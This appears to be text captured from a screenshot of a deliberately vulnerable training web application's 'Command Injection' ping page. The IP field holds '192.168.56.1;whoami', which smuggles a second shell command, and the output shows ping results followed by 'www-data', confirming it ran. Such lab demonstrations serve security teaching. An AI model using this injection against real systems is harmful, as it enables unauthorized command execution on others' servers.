 Vulnerability: Command Injection
Ping a device
Enter an IP address: 192.168.56.1;whoami Submit
PING 192.168.56.1 (192.168.56.1): 56 data bytes
64 bytes from 192.168.56.1: icmp_seq=0 ttl=127 time=0.892 ms
64 bytes from 192.168.56.1: icmp_seq=1 ttl=127 time=0.588 ms
64 bytes from 192.168.56.1: icmp_seq=2 ttl=127 time=0.523 ms
64 bytes from 192.168.56.1: icmp_seq=3 ttl=127 time=0.475 ms
--- 192.168.56.1 ping statistics ---
4 packets transmitted, 4 packets received, 0% packet loss
round-trip min/avg/max/stddev = 0.475/0.620/0.892/0.162 ms
www-data